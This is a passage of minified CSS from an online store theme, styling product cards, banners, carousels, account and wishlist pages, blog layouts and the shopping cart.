i{font-size:34px}.fm-advantages-block i .fa-truck{-ms-transform:scale(-1,1);-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fm-banner-plus-box>.row>div+div{margin-top:30px}@media (min-width: 992px){.fm-banner-plus-box>.row>div+div{margin-top:0}}.fm-banner-plus-wrap{-webkit-transition:box-shadow .3s ease;transition:box-shadow .3s ease;color:#fff;padding:20px}@media (min-width: 992px){.fm-banner-plus-wrap{padding-bottom:0}}.fm-banner-plus-wrap
img{transition:opacity .3s ease, -ms-transform ease .5s;transition:opacity .3s ease, -webkit-transform ease .5s;transition:opacity .3s ease, transform ease .5s;-webkit-transition:opacity .3s ease, -webkit-transform ease .5s;-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-transform:scale(.9);-webkit-transform:scale(.9);transform:scale(.9);width:100%;max-width:300px}.fm-banner-plus-wrap:hover{box-shadow:0 0 40px rgba(0, 0, 0, .15)}.fm-banner-plus-wrap:hover
img{opacity: .98;-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.fm-banner-plus-content{-ms-flex-direction:column;flex-direction:column}@media (min-width: 768px){.fm-banner-plus-content{-ms-flex-direction:row;flex-direction:row}}.fm-banner-plus-title{font-size:22px;line-height:30px;text-transform:uppercase;text-align:center}@media (min-width: 768px){.fm-banner-plus-title{text-align:left}}.fm-banner-plus-info{text-align:center}@media (min-width: 768px){.fm-banner-plus-info{text-align:left}}.fm-banner-plus-text{font-size:14px;line-height:22px;margin-bottom:30px}.fm-banner-plus-btn{background-color:transparent}@media (min-width: 992px) and (max-width: 1199px){.fm-banner-plus-btn{padding-left:15px;padding-right:15px}}.fm-banner-plus-btn:hover{background-color:rgba(43,106,182,.5);border-color:transparent}.fm-banner-plus-img{position:relative;z-index:1;-ms-flex-order:-1;order:-1}@media (min-width: 768px){.fm-banner-plus-img{-ms-flex-order:1;order:1}}.fm-banner-plus-img:after{content:"";position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;background:radial-gradient(50% 50% at 50% 50%, rgba(255, 255, 255, .2) 0%, rgba(196, 196, 196, 0) 100%)}.fm-banner-plus-second
img{width:269px}.fm-carousel-box{background:#fff;padding-top:20px;padding-bottom:20px;max-height:160px;overflow:hidden}.fm-carousel-box
img{max-width:170px;max-height:120px;margin:0
auto}.fm-category-wall-item{padding:20px;background-color:#fff;position:relative;border-bottom:1px solid #f7f7f7;z-index:2}@media (max-width: 1199px){.fm-category-wall-item{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between}}.fm-category-wall-item:not(:nth-child(4n+4)){border-right:1px solid #f7f7f7}.fm-category-wall-item-info{position:relative;z-index:5}.fm-category-wall-item
img{display:block;margin:0
auto;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;max-width:107px}.fm-category-wall-item-title{text-align:center}.fm-category-wall-item-title
span{display:block;margin:20px
0;font-weight:600;font-size:14px;line-height:19px;letter-spacing: .3px;color:#373941;-webkit-transition:color .3s ease;transition:color .3s ease}.fm-category-wall-item-title:hover
span{color:#18a4e1;text-decoration:underline}.fm-category-wall-item ul li:not(:last-child){margin-bottom:13px}.fm-category-wall-item
ul{text-align:center}@media (min-width: 992px){.fm-category-wall-item
ul{text-align:left}}.fm-category-wall-item ul
a{font-size:13px;line-height:16px;text-align:center;letter-spacing: .3px;color:#6e727e;-webkit-transition:color .3s ease;transition:color .3s ease}.fm-category-wall-item ul a:hover{color:#18a4e1;text-decoration:underline}@media (min-width: 992px){.fm-category-wall-item:hover{z-index:3}.fm-category-wall-item:hover .fm-module-overlay{z-index:4;top:-20px;right:-15px;bottom:-91px;left:-15px;opacity:1}.fm-category-wall-item:hover .fm-module-overlay-btn{opacity:1}.fm-category-wall-item:hover
img{opacity: .9}}.fm-category-wall-item .fm-module-overlay-btn-box{z-index:3;margin-top:20px;margin-bottom:15px}.fm-category-wall-item .fm-module-overlay-btn{width:auto;padding-left:28px;padding-right:28px}.fm-module-item{background-color:#fff;padding:45px
15px 30px;text-align:center;border-bottom:1px solid #f7f7f7;position:relative;z-index:2}@media (min-width: 420px){.fm-module-item{padding:45px
19px 30px}}@media (min-width: 768px){.fm-module-item{padding:45px
30px 30px}}@media (min-width: 1200px){.fm-module-item:hover{z-index:3}.fm-module-item:hover>*{z-index:5}.fm-module-item:hover .fm-module-stickers{z-index:6}.fm-module-item:hover
img{opacity: .9}.fm-module-item:hover .fm-module-overlay{z-index:4;top:-20px;right:-15px;bottom:-66px;left:-15px;opacity:1}.fm-module-item:hover .fm-module-buttons-list, .fm-module-item:hover .fm-module-overlay-btn{opacity:1}.fm-module-item:hover .fm-module-title > a, .fm-module-item:hover .fm-module-title>a:visited{color:#18a4e1;text-decoration:underline}}.fm-module-item:not(:nth-child(4n+4)){border-right:1px solid #f7f7f7}.fm-module-item .fm-module-img{margin-bottom:30px;z-index:5}.fm-module-item .fm-module-img
img{-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.fm-module-item .fm-module-title{margin:25px
0 20px 0;z-index:5}.fm-module-item .fm-module-title
a{color:#30363d;font-size:14px;font-weight:600;line-height:22px;-webkit-transition:color .3s ease;transition:color .3s ease;-ms-word-break:break-word;word-break:break-word}.fm-module-item .fm-module-title a:hover{text-decoration:none}.fm-module-item .price-tax{color:#828488}.fm-module-sticker-discount{font-weight:600;font-size:11px;line-height:18px;color:#fff;border-radius:1px;border-radius:15px;text-align:center;background-color:#eb5757;padding:2px
12px}.fm-module-stickers{position:absolute;top:15px;left:15px;z-index:6}.fm-module-stickers .fm-module-stickers-sticker{padding:2px
6px;font-size:10px;margin-bottom:5px;border-radius:1px}@media (min-width: 768px){.fm-module-stickers .fm-module-stickers-sticker{padding:2px
10px;font-size:13px;margin-bottom:10px}}.fm-module-stickers .fm-module-stickers-sticker_latest{background-color:#2b6ab6}.fm-module-stickers .fm-module-stickers-sticker_bestseller{background-color:#eb5757;text-align:center}.fm-module-buttons-list{position:absolute;top:10px;right:15px;opacity:1;z-index:6}@media (min-width: 1200px){.fm-module-buttons-list{top:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}}@media (min-width: 1200px){.fm-module-buttons-list{right:0;opacity:0}}@media (max-width: 991px){.fm-module-buttons-list{-ms-flex-direction:column;flex-direction:column}}.fm-module-buttons-list
li{margin-left:10px}.fm-module-buttons-list i.fa-sliders-h{-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fm-module-buttons-list
button{font-size:18px;color:#e3e5e6;padding:0;background:transparent}@media (min-width: 992px){.fm-module-buttons-list
button{-webkit-transition:color .3s ease;transition:color .3s ease}}.fm-module-buttons-list button:hover{color:#18a4e1}.fm-module-buttons-list button:focus{box-shadow:none}@media (max-width: 991px){.fm-module-buttons-list button.fm-module-buttons-quickview{display:none}}@media (max-width: 575px){.oct-load-more{padding:0
15px}}.oct-load-more-button{color:#17a5e1;background-color:transparent !important;margin:30px
0 0;font-weight:600;padding:22px
40px;border:0;border:1px
solid #17a5e1;font-size:16px;border-radius:50px}@media (max-width: 575px){.oct-load-more-button{width:100%}}@media (min-width: 992px){.oct-load-more-button:hover{box-shadow:0px 6px 20px 0px rgba(34, 60, 80, .09)}.oct-load-more-button:hover
i{-webkit-animation:bounce 1s infinite;animation:bounce 1s infinite}}.oct-load-more-button
i{margin-right:20px;font-size:15px}.oct-load-more-button.oct-animated
i{-webkit-animation:bounce 1s infinite;animation:bounce 1s infinite}@-webkit-keyframes
bounce{25%{-ms-transform:translateY(-2px);-webkit-transform:translateY(-2px);transform:translateY(-2px)}50%{-ms-transform:translateY(0px);-webkit-transform:translateY(0px);transform:translateY(0px)}75%{-ms-transform:translateY(2px);-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-ms-transform:translateY(0px);-webkit-transform:translateY(0px);transform:translateY(0px)}}@keyframes
bounce{25%{-ms-transform:translateY(-2px);-webkit-transform:translateY(-2px);transform:translateY(-2px)}50%{-ms-transform:translateY(0px);-webkit-transform:translateY(0px);transform:translateY(0px)}75%{-ms-transform:translateY(2px);-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-ms-transform:translateY(0px);-webkit-transform:translateY(0px);transform:translateY(0px)}}.fm-news-item{background-color:#fff;padding:30px;border-bottom:1px solid #f7f7f7;-ms-flex-direction:column;flex-direction:column}@media (min-width: 576px){.fm-news-item{-ms-flex-direction:row;flex-direction:row}}@media (min-width: 576px){.fm-news-item .fm-news-item-photo{margin-right:30px;overflow:hidden;display:block}}.fm-news-item .fm-news-item-photo
img{transition:opacity .3s ease, -ms-transform .8s ease;transition:opacity .3s ease, -webkit-transform .8s ease;transition:opacity .3s ease, transform .8s ease;-webkit-transition:opacity .3s ease, -webkit-transform .8s ease;margin:0
auto 30px;display:block}@media (min-width: 576px){.fm-news-item .fm-news-item-photo
img{margin:0
auto}}@media (min-width: 992px){.fm-news-item .fm-news-item-info{max-width:51%}}.fm-news-item .fm-news-item-title{font-size:14px;line-height:19px;font-weight:600;color:#333;letter-spacing: .3px;-webkit-transition:color .3s ease;transition:color .3s ease}@media (min-width: 1200px){.fm-news-item .fm-news-item-title{height:38px;overflow-y:hidden}}.fm-news-item .fm-news-item-text{letter-spacing: .3px;margin:20px
0}.fm-news-item:hover .fm-news-item-title{color:#18a4e1;text-decoration:underline}.fm-news-item:hover .fm-news-item-title:hover{text-decoration:none}.fm-news-item:hover
img{opacity: .9}@media (min-width: 992px){.fm-news-item:hover
img{-ms-transform:scale(1.05);-webkit-transform:scale(1.05);transform:scale(1.05)}}.fm-news-item-box:nth-child(even){border-left:1px solid #f7f7f7}@media (min-width: 992px){.fm-news-item-box:nth-child(even) .fm-news-item-photo{-ms-flex-order:2;order:2;margin-left:30px;margin-right:0}}.fm-reviews-item{background-color:#fff;padding:15px;border-bottom:1px solid #f7f7f7;-ms-flex-align:stretch;align-items:stretch;-ms-flex-pack:justify;justify-content:space-between;position:relative;z-index:2}.fm-reviews-item:not(:nth-child(4n+4)){border-right:1px solid #f7f7f7}.fm-reviews-item-top{z-index:5}.fm-reviews-item .fm-reviews-item-photo{display:block}.fm-reviews-item .fm-reviews-item-photo
img{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;max-width:160px}.fm-reviews-item:hover{z-index:3}.fm-reviews-item:hover
img{opacity: .9}.fm-reviews-item:hover .fm-module-overlay{z-index:4;top:-20px;right:-15px;bottom:-20px;left:-15px;opacity:1}.fm-reviews-item:hover .fm-reviews-item-title{color:#18a4e1;text-decoration:underline}.fm-reviews-item-title{font-size:14px;line-height:22px;text-align:center;margin:15px
32px;z-index:5;color:#484848;text-decoration:underline;-webkit-transition:color .3s ease;transition:color .3s ease;display:block}.fm-reviews-item-title:hover{text-decoration:none !important}.fm-reviews-item-author{color:#373941;font-size:14px;line-height:19px;font-weight:600;margin:15px
0;z-index:5}.fm-reviews-item-text{text-align:left;margin-bottom:20px;z-index:5}.fm-reviews-item-date{margin-top:auto;margin-right:auto;z-index:5}.fm-slideshow-plus-box>.row{display:block !important}@media (min-width: 992px){.fm-slideshow-plus-box>.row{display:-ms-flexbox !important;display:-webkit-flex !important;display:flex !important}}.fm-slideshow-plus-item{background-color:#0353b4;border-radius:1px;color:#fff;padding:30px
30px 50px;-webkit-transition:box-shadow .3s ease;transition:box-shadow .3s ease;height:100%;width:100%}@media (min-width: 768px){.fm-slideshow-plus-item{}}.fm-slideshow-plus-item
img{transition:opacity .3s ease, -ms-transform ease .5s;transition:opacity .3s ease, -webkit-transform ease .5s;transition:opacity .3s ease, transform ease .5s;-webkit-transition:opacity .3s ease, -webkit-transform ease .5s;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:0
auto;max-width:100%}@media (min-width: 1200px){.fm-slideshow-plus-item
img{-ms-transform:scale(.9);-webkit-transform:scale(.9);transform:scale(.9)}}.fm-slideshow-plus-item:hover{box-shadow:0 0 40px rgba(0, 0, 0, .15)}.fm-slideshow-plus-item:hover
img{opacity: .98}@media (min-width: 1200px){.fm-slideshow-plus-item:hover
img{-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}}.fm-slideshow-plus-item-info{-ms-flex-direction:column;flex-direction:column;text-align:center}@media (min-width: 768px){.fm-slideshow-plus-item-info{-ms-flex-direction:row;flex-direction:row;text-align:left}}.fm-slideshow-plus-item-title{font-size:20px;line-height:33px;margin-bottom:26px;text-transform:uppercase;text-align:center}@media (min-width: 576px){.fm-slideshow-plus-item-title{font-size:24px}}@media (min-width: 768px){.fm-slideshow-plus-item-title{text-align:left}}.fm-slideshow-plus-item-text{font-size:16px;line-height:24px;max-width:100%;margin-top:26px}@media (min-width: 768px){.fm-slideshow-plus-item-text{max-width:290px}}@media (min-width: 1200px){.fm-slideshow-plus-item-text{margin-top:30px}}.fm-slideshow-plus-item-btn{margin:60px
0 30px;background-color:transparent;border-color:#f9f9f9}.fm-slideshow-plus-item-btn:hover{background-color:rgba(43,106,182,.5);border-color:transparent}.fm-slideshow-plus-item-img{position:relative;z-index:1;-ms-flex-order:-1;order:-1}@media (min-width: 768px){.fm-slideshow-plus-item-img{-ms-flex-order:0;order:0}}.fm-slideshow-plus-item-img:after{content:"";position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;background:radial-gradient(50% 50% at 50% 50%, rgba(255, 255, 255, .2) 0%, rgba(196, 196, 196, 0) 100%)}.fm-slideshow-plus{max-height:740px;overflow:hidden}@media (min-width: 992px){.fm-slideshow-plus{max-height:440px}}.fm-slideshow-plus .slick-track{display:-ms-flexbox !important;display:-webkit-flex !important;display:flex !important;-ms-flex-align:stretch;align-items:stretch}.fm-slideshow-plus .slick-track .slick-slide{height:auto !important}.fm-slideshow-plus .slick-dots{text-align:center;position:absolute;bottom:20px;left:0;right:0}@media (min-width: 768px){.fm-slideshow-plus .slick-dots{left:30px;text-align:left}}.fm-slideshow-plus .slick-dots
li{display:inline-block}.fm-slideshow-plus .slick-dots li
button{width:14px;height:14px;margin-right:8px;padding:0;background:rgba(203, 203, 203, .16);display:block;-webkit-backface-visibility:visible;-webkit-transition:background .3s ease;transition:background .3s ease;border:2px
solid #fff;border-radius:8px;text-indent:-9999px;overflow:hidden}.fm-slideshow-plus .slick-dots li.slick-active button, .fm-slideshow-plus .slick-dots li:hover
button{background-color:#fff}@media (max-width: 767px){.fm-slideshow-plus-inner{margin-bottom:30px !important}}.fm-promotional-product{color:#373941;background-color:#fff;box-shadow:0 4px 15px rgba(0, 0, 0, .02);padding:30px
0 50px;text-align:center;margin-top:30px;overflow:hidden}@media (min-width: 992px){.fm-promotional-product{margin-top:0}}@media (max-width: 991px){.fm-promotional-product{margin-bottom:30px;margin-bottom:30px;max-height:436px}}.fm-promotional-product-item{padding:0
67px}.fm-promotional-product-item:not(:first-child){display:none}.fm-promotional-product .fm-module-price-bottom{margin-top:6px}.fm-promotional-product:hover
img{opacity: .9}.fm-promotional-product-header{font-size:18px;font-weight:600;line-height:25px;text-transform:uppercase;margin-bottom:15px}.fm-promotional-product-item-img{margin-bottom:30px;text-align:center}.fm-promotional-product-item-img
img{width:auto !important;margin:0
auto;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;max-height:100px}.promotional-product-item-title{font-weight:800;line-height:18px;margin:20px
0 30px}.promotional-product-item-title
a{-webkit-transition:color .3s ease;transition:color .3s ease}.promotional-product-item-title a:hover{color:#18a4e1;text-decoration:underline}.fm-promotional-product .slick-dots{text-align:center;-webkit-tap-highlight-color:transparent;position:absolute;bottom:-60px;right:0;left:0}.fm-promotional-product .slick-dots
li{display:inline-block;zoom:1}.fm-promotional-product .slick-dots li
button{width:10px;height:10px;margin-right:8px;padding:0;background-color:rgba(203, 207, 212, .59);border-radius:8px;border-radius:8px;display:block;-webkit-backface-visibility:visible;-webkit-transition:background .3s ease;transition:background .3s ease;text-indent:-9999px;overflow:hidden}.fm-promotional-product .slick-dots li.slick-active button, .fm-promotional-product .slick-dots li:hover
button{background-color:#cbcfd4;box-shadow:0 4px 15px rgba(0,0,0,.02)}.fm-html-box{padding:30px;background:#fff;box-shadow:0 1px 5px rgba(0, 0, 0, .03);-webkit-transition:box-shadow .3s ease;transition:box-shadow .3s ease}.fm-html-box:hover{box-shadow:0px 2px 10px rgba(0, 0, 0, .1)}.fm-html-box
h1{font-size:24px;line-height:33px;color:#373941;margin-bottom:20px;font-weight:400}.fm-html-box-text{font-size:14px;line-height:22px}.fm-html-box-text p:not(:last-child){margin-bottom:20px}.fm-html-box-text
a{text-decoration:underline;color:#18a4e1}.fm-html-box-text a:hover{text-decoration:none}.fm-acc-login-content{-ms-flex-direction:column;flex-direction:column}@media (min-width: 768px){.fm-acc-login-content{-ms-flex-direction:row;flex-direction:row}}@media (max-width: 991px){.fm-acc-info-left{margin-top:30px}}@media (min-width: 768px){.fm-acc-info-left,.fm-acc-info-right{width:calc(50% - 31px)}}.fm-acc-info-left .fm-control-label, .fm-acc-info-right .fm-control-label{color:#373941;font-size:16px;line-height:25px;margin-bottom:10px}.fm-acc-info-left .fm-acc-info-link, .fm-acc-info-right .fm-acc-info-link{font-size:16px;line-height:22px}.fm-acc-login-form{height:calc(100% - 45px)}.fm-acc-login-form .btn-group{margin-top:auto}@media (max-width: 767px){.fm-acc-login-form .btn-group{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start !important;align-items:start !important}.fm-acc-login-form .btn-group .fm-btn{margin-bottom:20px}}.fm-content-acc-title{font-size:18px;line-height:25px}.fm-content-acc-title
a{font-weight:600;font-size:13px;line-height:16px;margin-left:10px}.fm-acc-info-text:not(:last-child){margin-bottom:15px}.fm-acc-info-text{font-size:14px;line-height:21px}.fm-acc-info-text p:not(:last-child){margin-bottom:10px}.fm-acc-info-text
a{color:#18a4e1;font-size:14px;line-height:19px;text-decoration:underline}.fm-acc-info-text a:hover{color:#18a4e1;text-decoration:none}.fm-acc-info-left .fm-acc-info-text p:last-child{margin-bottom:20px}.fm-content-border{margin:0
30px;width:1px;background:#f7f7f7;display:none}@media (min-width: 768px){.fm-content-border{display:block}}.fm-acc-info-desc{margin-bottom:30px}.fm-account-list{background-color:#fff;height:100%}.fm-account-list .fm-account-item{-webkit-transition:border-bottom .3s ease;transition:border-bottom .3s ease;cursor:pointer}.fm-account-list .fm-account-item:not(:last-child){border-bottom:1px solid #f7f7f7}.fm-account-list .fm-account-item.active, .fm-account-list .fm-account-item:hover{border-color:#18a4e1}.fm-account-list .fm-account-item.active a, .fm-account-list .fm-account-item:hover
a{color:#fff;background-color:#18a4e1}.fm-account-list .fm-account-link{font-size:14px;line-height:19px;padding:15px
30px;color:#6e727e;letter-spacing: .3px;text-decoration:none;-webkit-transition:color .3s ease, background-color .3s ease;transition:color .3s ease, background-color .3s ease}.fm-account-list .fm-account-link
i{font-size:20px;margin-right:15px}.fm-acc-info-block{border-bottom:1px solid #f7f7f7;padding-bottom:20px;margin-bottom:20px}.fm-acc-info-block .fm-acc-info-text{font-size:16px;line-height:22px}.fm-acc-info-block .fm-acc-info-text
span{font-weight:600}@media (min-width: 768px){.fm-acc-info-block .fm-acc-info-text
span{margin-left:5px}}.fm-acc-info-block .fm-acc-info-text:not(:last-child){margin-bottom:10px}.fm-acc-info-block.fm-acc-info-block-last{border-bottom:0;padding-bottom:0;margin-bottom:30px}.table td a.fm-acc-btn{color:#fff;font-size:13px;padding:4px;border:0;border-radius:1px}.table td a.fm-acc-btn-blue{background-color:#18a4e1;-webkit-transition:background-color .3s ease;transition:background-color .3s ease}.table td a.fm-acc-btn-blue:hover{color:#fff;background-color:rgba(24, 164, 225, .7)}.table td a.fm-acc-btn-red{background-color:#eb5757;-webkit-transition:background-color .3s ease;transition:background-color .3s ease}.table td a.fm-acc-btn-red:hover{color:#fff;background-color:rgba(235,87,87,.7)}.fm-content-acc-comment{font-size:16px;line-height:22px}.fm-btn-acc-blue{padding:14px
22px}fieldset{margin-bottom:20px}.fm-account-content .fm-control-label{font-size:16px}.fm-account-content input, .fm-account-content select, .fm-account-content
textarea{width:100%;background-position-x:97%}@media (min-width: 1200px){.fm-account-content input, .fm-account-content select, .fm-account-content
textarea{max-width:489px}}.fm-account-content .input-group.date input[type="text"]{max-width:435px}.fm-account-content input[type="submit"], .fm-account-content input[type="radio"]{width:auto}.fm-acc-info-list{margin-top:20px}.fm-acc-del-btn{color:#eb5757;font-size:12px;line-height:16px}.fm-acc-del-btn
i{font-size:12px;margin-right:6px;position:relative;top:1px}.fm-acc-del-btn:hover{color:#eb5757}.fm-acc-del-btn:hover
span{text-decoration:underline}@media (max-width: 420px){.fm-acc-address-list-item .fm-content-acc-title{font-size:16px;line-height:22px}.fm-acc-address-list-item .fm-acc-info-text{font-size:14px;line-height:20px}.fm-acc-address-list-item + .fm-btn{padding:15px
26px}}@media (max-width: 1199px){.fm-acc-wishlist{-ms-flex-direction:column;flex-direction:column;position:relative}.fm-acc-wishlist .fm-btn{margin-top:20px}}@media (max-width: 575px){.fm-acc-wishlist{-ms-flex-pack:center !important;justify-content:center !important}.fm-acc-wishlist .fm-btn{margin:20px
auto 0}}@media (max-width: 575px){.fm-acc-wishlist-left{-ms-flex-direction:column;flex-direction:column;width:100%}.fm-acc-wishlist-left .fm-acc-info-block-desc{width:100%}}@media (max-width: 575px){.fm-acc-wishlist-img{-ms-flex-direction:column;flex-direction:column}.fm-acc-wishlist-img
a{margin:0}.fm-acc-wishlist-img .fm-acc-info-link-del{position:absolute;top:36px;left:0}}.fm-wishlist-price{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}@media (min-width: 768px){.fm-wishlist-price{-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center}}.fm-acc-info-link-del{color:#eb5757;font-size:16px;-webkit-transition: .3s ease;transition: .3s ease;margin-right:30px;padding:0;background:transparent}.fm-acc-info-link-del:hover{opacity: .8;color:#eb5757}.fm-acc-info-block-img{border:1px
solid #f9f9f9;margin-right:30px}.fm-acc-info-block-img
img{width:100px;height:100px;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.fm-acc-info-block-img:hover
img{opacity: .8}.fm-acc-info-block-title{display:block;font-size:18px;line-height:25px;letter-spacing: .3px;-webkit-transition: .3s ease;transition: .3s ease;margin-bottom:5px}@media (max-width: 575px){.fm-acc-info-block-title{text-align:center;margin:20px
0}}.fm-acc-info-block-title:hover{color:#18a4e1;text-decoration:underline}.fm-acc-info-block-desc .fm-acc-info-text-small{color:#373941;font-size:13px;line-height:18px}.fm-acc-info-block-desc .fm-acc-info-text-small
span{color:#6e727e;font-weight:400}.fm-acc-info-block-desc .fm-module-price{margin:0}.fm-acc-info-block-desc span.fm-module-price-new{font-size:22px;font-weight:800}@media (max-width: 767px){.fm-acc-info-block-desc span.fm-module-price-new{margin-top:5px;display:block}}.fm-acc-info-block-desc span.fm-module-price-old{font-size:13px}.fm-acc-info-block-desc .fm-acc-info-text:not(:last-child){margin-bottom:4px}@media (max-width: 575px){.fm-btn-back-wishlist{margin:30px
auto 0;width:120px;display:block}}.fm-acc-info-block-top>a{text-transform:lowercase}.fm-acc-info-link{color:#18a4e1;font-size:14px;line-height:19px;text-decoration:underline}.fm-acc-info-link:hover{color:#18a4e1;text-decoration:none}.fm-blog-categories-module-list
a{font-size:14px;line-height:19px;letter-spacing: .3px;padding:15px}.fm-blog-categories-module-list li:not(:last-child) a{border-bottom:1px solid #f7f7f7}.fm-blog-categories-module-list
a{display:block;color:#666;background-color:#fbfbfb;-webkit-transition:color .3s ease, background-color .3s ease;transition:color .3s ease, background-color .3s ease}.fm-blog-categories-module-list a:hover{color:#18a4e1;background-color:#fff;text-decoration:underline}.fm-blog-categories-module-list a.fm-blog-categories-module-subcategories-link{padding-left:25px;position:relative}.fm-blog-categories-module-list a.fm-blog-categories-module-subcategories-link:before{content:"-";position:absolute;left:15px;top:29%}.blog-input-group{padding:20px
15px;background-color:#fff;position:relative}.fm-blog-search-input{color:#c7c7c7 !important;font-size:14px;letter-spacing: .3px;background-color:#f9f9f9;border:1px
solid #eee;padding:10px
0 10px 15px;border-radius:25px}.fm-blog-search-input::-ms-input-placeholder,.fm-blog-search-input::-moz-placeholder,.fm-blog-search-input::-webkit-input-placeholder,.fm-blog-search-input::placeholder{color:#c7c7c7;font-size:14px}.fm-blog-search-input:focus{box-shadow:none;border:1px
solid #eee;background:#f9f9f9}.fm-blog-search-btn{color:#dedede;font-size:20px;position:absolute;border:0;background-color:transparent;top:26px;right:20px}.fm-blog-categories-content{padding:0}.fm-blog-categories-content .fm-news-item{border-bottom:none;position:relative;-webkit-transition:box-shadow .3s ease;transition:box-shadow .3s ease}@media (max-width: 767px){.fm-blog-categories-content .fm-news-item{-ms-flex-direction:column;flex-direction:column}}.fm-blog-categories-content .fm-news-item:hover{box-shadow:0 1px 10px rgba(0, 0, 0, .05)}.fm-blog-categories-content .fm-news-item::after{content:"";width:auto;height:1px;background-color:#f7f7f7;position:absolute;bottom:0;left:30px;right:30px;-webkit-transition:left .3s ease, right .3s ease;transition:left .3s ease, right .3s ease}.fm-blog-categories-content .fm-news-item:hover::after{left:0;right:0}@media (min-width: 992px){.fm-blog-categories-content .fm-news-item .fm-news-item-info{max-width:68%}}.fm-blog-categories-content .fm-news-item-photo{margin-right:0;margin-left:30px}@media (max-width: 767px){.fm-blog-categories-content .fm-news-item-photo{-ms-flex-order:-1;order:-1;margin:0
0 30px}}.fm-blog-categories-content .fm-news-item-title{height:auto;overflow-y:auto}@media (min-width: 1200px){.fm-blog-categories-content .fm-news-item-title{font-size:18px;line-height:24px}}@media (min-width: 1200px){.fm-blog-categories-content .fm-news-item-text{font-size:14px;line-height:22px}}.fm-blog-post-content{padding:0}.fm-blog-post-content .fm-blog-post-photo{display:block;padding:30px}.fm-blog-post-content .fm-blog-post-photo
img{-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.fm-blog-post-content .fm-blog-post-photo:hover
img{opacity: .9}.fm-blog-post-content .fm-news-item-text{font-size:14px;line-height:22px;padding:0
30px 30px}@media (min-width: 1200px){.fm-blog-post-content .fm-news-item-text{font-size:16px;line-height:24px}}.fm-blog-post-content .fm-news-item-text p:not(:last-child){margin-bottom:20px}.fm-blog-post-content .fm-news-item-text
a{color:#18a4e1;text-decoration:underline;-webkit-transition:color .3s ease;transition:color .3s ease}.fm-blog-post-content .fm-news-item-text a:hover{color:#18a4e1;text-decoration:none}.fm-blog-post-gallery{padding:0
30px 30px}.fm-blog-post-gallery .fm-blog-post-gallery-title{color:#333;font-size:22px;line-height:30px;margin-bottom:25px}.fm-blog-post-gallery .fm-blog-post-gallery-box{margin-bottom:-30px}.fm-blog-post-gallery .fm-blog-post-gallery-item{cursor:pointer;position:relative;display:block;margin-bottom:30px}.fm-blog-post-gallery .fm-blog-post-gallery-item
img{border-radius:1px;box-shadow:0 1px 5px rgba(0, 0, 0, .03)}.fm-blog-post-gallery .fm-blog-post-gallery-item:hover .fm-blog-post-gallery-overlay{background:rgba(255, 255, 255, .36)}.fm-blog-post-gallery .fm-blog-post-gallery-overlay{background:transparent;position:absolute;top:0;bottom:0;right:0;left:0;-webkit-transition:background .15s ease .05s;transition:background .15s ease .05s}.fm-blog-post-info{border-top:1px solid #f7f7f7;padding:16px
30px}@media (max-width: 575px){.fm-blog-post-info{-ms-flex-direction:column;flex-direction:column}}.fm-blog-post-info .fm-blog-post-info-item{color:#6e727e;line-height:15px}@media (max-width: 575px){.fm-blog-post-info .fm-blog-post-info-item{margin-bottom:10px}}@media (min-width: 576px){.fm-blog-post-info .fm-blog-post-info-item{margin-right:30px;font-size:11px}}.fm-blog-post-info .fm-blog-post-info-item
i{color:#cbcfd4;font-size:16px;margin-right:10px}.fm-blog-post-info .fm-news-item-view{margin-right:0}.fm-cart-title{margin-bottom:36px}@media (min-width: 992px) and (max-width: 1199px){.fm-content-cart .fm-acc-info-block-title{max-width:300px}}@media (max-width: 991px){.fm-content-cart .fm-acc-info-block{-ms-flex-direction:column;flex-direction:column;position:relative}}.fm-content-cart .fm-acc-info-block:last-child{margin-bottom:10px}@media (max-width: 991px){.fm-content-cart .fm-acc-info-block-left{width:100%}}@media (max-width: 575px){.fm-content-cart .fm-acc-info-block-left{-ms-flex-direction:column;flex-direction:column}.fm-content-cart .fm-acc-info-block-left .fm-acc-info-block-img{margin-right:0}.fm-content-cart .fm-acc-info-block-left .fm-acc-info-link-del{position:absolute;top:38px;left:0}.fm-content-cart .fm-acc-info-block-left .fm-acc-info-block-desc{width:100%}}.fm-content-cart .fm-acc-info-block-left .fm-acc-info-block-desc{padding-right:30px}.fm-content-cart .fm-acc-info-block-left .fm-acc-info-block-right-desc{white-space:nowrap}.fm-content-cart .fm-product-quantity{margin-right:30px}.fm-content-cart .fm-cart-price-all{color:#373941;font-weight:600;font-size:18px;line-height:25px;margin-bottom:4px}.fm-content-cart .fm-cart-price-one{color:#a6a6a6;font-weight:600;font-size:13px;line-height:18px}@media (max-width: 991px){.fm-content-cart .fm-acc-info-block-right{width:100%;margin-top:20px;padding-left:44px}}@media (max-width: 575px){.fm-content-cart .fm-acc-info-block-right{padding-left:0;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start !important;align-items:flex-start !important}.fm-content-cart .fm-acc-info-block-right .fm-product-quantity{margin:0
0 20px}}@media (min-width: 992px){.fm-content-cart .fm-acc-info-block-right-desc{min-width:160px;text-align:right}}.fm-content-cart .fm-product-right-block{padding:0;border-bottom:0;max-width:300px}.fm-cart-block{border-bottom:1px solid #f7f7f7;padding-bottom:20px;margin-bottom:20px}.fm-cart-block-title{font-size:18px;line-height:21px;margin-bottom:0;cursor:pointer}.fm-cart-block-title
